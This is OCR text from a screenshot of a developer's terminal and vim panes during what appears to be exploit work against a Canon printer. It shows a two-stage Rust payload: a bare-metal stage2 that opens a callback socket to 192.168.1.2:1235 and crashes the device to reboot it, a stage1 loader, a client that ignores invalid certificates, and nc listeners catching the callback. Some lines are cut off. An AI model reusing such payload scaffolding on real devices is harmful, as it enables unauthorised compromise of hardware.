 1 2 3 4 5 6 7 8 9 []= config.toml + (~/canon/thrower/stage2/.cargo) - VIM dwm-6.2
2 target = "armv7a-none-eabi"
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0 --"]
7
8 [unstable]
9 build-std = ["core"]
10
stage2/.cargo/config.toml [+] 6,66 Bot
116
117 // Make sure all bytes were read
118 (res == buf.len() as isize).then_some(()).ok_or(())
119 }
120 }
121
122 /// Entry point
123 #[link_section = ".entry_section"]
124 #[no_mangle]
125 extern fn _start() {
126 if main().is_err() {
127 unsafe {
128 // We know that reading this should hard reboot the printer by
129 // crashing it.
130 core::ptr::read_volatile(0x4000_0000 as *const u32);
131 }
132 }
133 }
134
135 /// Rust entry point
136 fn main() -> Result<()> {
137 let sock = Socket::connect([192, 168, 1, 2], 1235)?;
138
139 unsafe {
140 sock.send("moose")?;
141 }
stage2/src/main.rs 122,15 96%
153 core::mem::transmute::<
stage1/src/main.rs 153,31 95%
52 // Read the stage2 shellcode
53 let mut stage2 = std::fs::read("stage2.bin")?;
54 assert!(stage2.len() <= 256 * 1024, "Stage 2 is too large");
that ignores invalid certs
::ClientBuilder::new()
s(3600))
s(true).build()?;
55,35 70%
pleb@gamey ~ $ nc -l 1234 | xxd
^[[A^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 0000 0000 ....
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1235 | xxd
Use wrapper functions for symbol
-X Alias for --discard-locals
-x Alias for --discard-all
-y <value> Alias for --trace-symbol
-z <option> Linker option extensions
ld.lld: supported targets: elf
pleb@gamey ~/canon/thrower $ ls -l
total 44
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb 283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb 21 Feb 15 17:51 src
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 220 Feb 15 18:02 stage1.bin
drwxr-xr-x 5 pleb pleb 81 Feb 15 17:50 stage2
-rwxr-xr-x 1 pleb pleb 65741 Feb 15 18:02 stage2.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $ ls -l | grep -i align
pleb@gamey ~/canon/thrower $ ld.lld --help | grep -i align
--nmagic Do not page align sections, link against static libraries.
--no-nmagic Page align sections (default)
--no-omagic Do not set the text data sections to be writable, page align sections
(default)
--omagic Set the text and data sections to be readable and writable, do not pa
ge align sections, link against static libraries
pleb@gamey ~/canon/thrower $